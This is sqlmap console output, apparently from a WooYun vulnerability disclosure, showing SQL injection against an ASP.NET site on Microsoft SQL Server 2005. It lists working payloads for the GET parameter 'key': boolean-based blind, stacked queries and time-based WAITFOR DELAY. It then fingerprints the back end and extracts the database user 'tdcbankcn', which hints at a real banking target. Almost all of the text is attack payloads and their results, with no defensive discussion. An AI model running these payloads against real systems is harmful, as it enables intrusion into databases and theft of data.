 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c_kind=51&c_kind2=66&key=1%') AND 1774=1774 AND ('%'='

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: c_kind=51&c_kind2=66&key=1%'); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: c_kind=51&c_kind2=66&key=1%') WAITFOR DELAY '0:0:5'--
---
[21:53:34] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[21:53:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:53:34] [INFO] fetching current user
[21:53:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:53:34] [INFO] retrieved: tdcbankcn
current user:    'tdcbankcn'
www.wooyun.org